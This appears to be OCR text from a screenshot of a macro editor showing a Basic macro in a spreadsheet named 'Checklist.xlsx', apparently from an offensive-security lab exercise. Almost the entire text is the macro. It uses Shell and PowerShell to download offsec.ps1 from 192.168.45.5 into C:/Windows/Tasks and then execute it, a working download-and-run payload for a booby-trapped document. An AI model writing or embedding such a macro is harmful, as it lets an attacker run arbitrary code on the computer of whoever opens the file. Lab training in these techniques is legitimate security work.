 Dialog Tools Window Help
Object Catalog
Dialogs
acros & Dialogs
Checklist.xlsx
1 REM ***** BASIC *****
2
3 Sub Main
4 Shell("cmd /c powershell iwr http://192.168.45.5:80/offsec.ps1 -o C:/Windows/Tasks/offsec.ps1")
5 Shell("cmd /c powershell -c C:/Windows/Tasks/offsec.ps1")
6 End Sub
7